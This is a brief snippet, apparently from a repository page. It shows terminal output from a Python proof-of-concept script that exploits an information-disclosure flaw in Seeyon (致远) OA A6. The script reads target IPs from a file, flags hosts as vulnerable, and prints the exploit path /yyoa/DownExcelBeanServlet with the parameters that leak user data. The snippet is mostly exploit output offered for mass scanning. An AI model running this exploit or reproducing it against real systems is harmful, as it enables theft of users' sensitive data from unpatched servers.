 ~/Desktop/Seeyon » python3 致远OA\ A6\ DownExcelBeanServlet\ 用户敏感信息泄露.py
+-----------------------------------------
+ Version: 致远OA A6
+ 使用格式: python3 poc.py
+ File >>> ip.txt
+-----------------------------------------
Please input Attack File
File >>> ip.txt
[o] 目标 http:// 存在漏洞!
下载地址:http:// /yyoa/DownExcelBeanServlet?contenttype=userna
me&contentvalue=&state=1&per_id=0